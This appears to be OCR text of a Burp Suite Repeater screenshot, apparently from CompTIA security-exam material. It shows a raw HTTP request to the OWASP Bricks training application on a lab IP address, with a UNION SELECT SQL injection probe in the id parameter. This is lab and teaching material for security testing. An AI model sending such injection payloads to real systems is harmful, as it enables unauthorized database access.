 Target Proxy Spider Scanner Intruder Repeater Sequencer
CompTIA
1 ...
Go Cancel < >
kaoguti.com
Request
Raw Params Headers Hex
Raw
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8